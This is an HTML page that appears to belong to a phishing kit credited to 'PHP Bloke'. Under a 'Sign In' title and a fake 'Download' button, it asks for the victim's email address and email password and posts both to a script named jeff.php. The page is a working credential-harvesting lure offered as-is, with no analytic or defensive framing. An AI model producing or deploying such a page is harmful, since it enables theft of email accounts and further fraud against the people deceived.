 1 <!-- ----- Thanks to PHP Bloke ------- -->
2
3 <!doctype html>
4 <html>
5 <head>
6 <title>Sign In</title>
7 </head>
8 <body>
9 <center>
10   <link href="style.css" rel="stylesheet">
11
12 <form action="jeff.php" method="post">
13 <br><br><br><fieldset><br><br>
14 <img src="H4SVF3k.png"><br><br>
15 <input type="email" name="userrr" placeholder="Email ID" required >
16 <br><input type="password" name="passss" placeholder="Email Password" required ><br>
17 <img src="KZAI4xu.png">
18 <br>
19     <input type="submit"  onmouseover="this.style.background='#1D9EC9';" onmouseout="this.style.background='#BB0706';" value="Download"/>
20
21
22
23 <br>
24 <img src="RU7UcdJ.png"><br><br>
25
26 </center>
27 </form>
28 </body>
29 </html>
30
31 <!-- ----- Thanks to PHP Bloke ------- -->
32